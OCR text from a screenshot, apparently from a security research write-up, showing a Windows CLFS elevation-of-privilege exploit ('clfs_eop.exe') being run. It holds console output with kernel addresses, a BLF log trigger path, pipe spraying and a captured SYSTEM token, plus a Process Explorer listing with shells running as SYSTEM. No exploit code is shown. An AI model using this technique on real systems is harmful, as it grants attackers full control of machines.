 a
New folder (5)
C:\Windows\System32\cmd.exe - clfs_eop.exe
Untitled - Notepad
File Edit Format View Help
A new version of Notepad is available. Launch
drivers -
Shortcut
HxDSetup (1)
x64dbg -
Shortcut
clfs_eop
clfs_eop.pdb
[+] Offset SeSetAccessStateGenericMapping
[+] Kernel RtlClearBit --------------------------> FFFFF802
[+] Kernel SeSetAccessStateGenericMapping
[+] Kernel PoFxProcessorNotification
PATHS
[+] Folder Public Path = C:\Users\Public
[+] Trigger Blf log file name path= LOG
[+] Trigger Blf path = C:\Users\Public\
[+] Container file name path = C:\Users
Last kernel CLFS address = FFFF9588E88C
numero de tags CLFS founded 13
Last kernel CLFS address = FFFF9588EF28
numero de tags CLFS founded 1
[+] Pool CLFS kernel address: FFFF9588E
[+] Log file handle: 0000000000000100
number of pipes created =5000
number of pipes created =4000
TRY 0
System_token_value: FFFF9588E7841918
SYSTEM TOKEN CAPTURED
ACTUAL USER=SYSTEM
WE ARE SYSTEM
Process Explorer - Sysinternals: www.sysinternals.com [DESKTOP-RTSCPA6\ricnar] (Administrator)
File Options View Process Find Users Help
<Filter by name>
Process CPU Private Bytes Working Set PID Description Company Name User Name
fontdrvhost.exe 1,420 K 3,688 K 832 Usermode Font Driver Host Microsoft Corporation Font Driver Host\UMFD-0
csrss.exe 0.76 1,900 K 5,788 K 548 NT AUTHORITY\SYSTEM
winlogon.exe 2,620 K 12,908 K 640 Windows Logon Application Microsoft Corporation NT AUTHORITY\SYSTEM
fontdrvhost.exe 3,104 K 7,044 K 840 Usermode Font Driver Host Microsoft Corporation Font Driver Host\UMFD-1
dwm.exe 7.60 371,848 K 492,352 K 412 Desktop Window Manager Microsoft Corporation Window Manager\DWM-1
MicrosoftEdgeUpdate.exe 1,852 K 4,348 K 4136 Microsoft Edge Update Microsoft Corporation NT AUTHORITY\SYSTEM
explorer.exe 3.80 125,664 K 277,272 K 1056 Windows Explorer Microsoft Corporation DESKTOP-RTSCPA6\ricnar
SecurityHealthSystray.exe 1,748 K 10,244 K 5728 Windows Security notificatio... Microsoft Corporation DESKTOP-RTSCPA6\ricnar
vmtoolsd.exe < 0.01 24,356 K 44,544 K 3456 VMware Tools Core Service VMware, Inc. DESKTOP-RTSCPA6\ricnar
OneDrive.exe < 0.01 13,148 K 46,080 K 5872 Microsoft OneDrive Microsoft Corporation DESKTOP-RTSCPA6\ricnar
cmd.exe 2,696 K 4,692 K 6004 Windows Command Processor Microsoft Corporation DESKTOP-RTSCPA6\ricnar
conhost.exe 6,256 K 23,532 K 4812 Console Window Host Microsoft Corporation DESKTOP-RTSCPA6\ricnar
cmd.exe 2,796 K 5,296 K 5736 Windows Command Processor Microsoft Corporation DESKTOP-RTSCPA6\ricnar
conhost.exe 6,320 K 23,560 K 3616 Console Window Host Microsoft Corporation DESKTOP-RTSCPA6\ricnar
clfs_eop.exe 7,652 K 6,532 K 6012 NT AUTHORITY\SYSTEM
cmd.exe 4,536 K 6,548 K 1352 Windows Command Processor Microsoft Corporation NT AUTHORITY\SYSTEM
notepad.exe 2,392 K 26,520 K 1984 Notepad Microsoft Corporation NT AUTHORITY\SYSTEM
procexp64.exe 1.52 772 Sysinternals Process Explorer Sysinternals - www.sysinte... DESKTOP-RTSCPA6\ricnar
CPU Usage: 17.48% Commit Charge: 10.89% Processes: 123 Physical Usage: 13.26%
2 items 2 items selected